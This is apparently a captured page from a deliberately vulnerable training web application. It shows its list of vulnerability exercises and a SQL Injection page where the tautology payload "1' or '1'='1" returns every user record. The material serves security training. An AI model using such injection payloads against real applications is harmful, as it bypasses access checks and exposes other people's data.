 Home
Instructions
Setup / Reset DB

Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)

Vulnerability: SQL Injection

User ID: 1' or '1'='1 Submit

ID: 1' or '1'='1
First name: admin
Surname: admin

ID: 1' or '1'='1
First name: Gordon
Surname: Brown

ID: 1' or '1'='1
First name: Hack
Surname: Me

ID: 1' or '1'='1
First name: Pablo
Surname: Picasso

ID: 1' or '1'='1
First name: Bob
Surname: Smith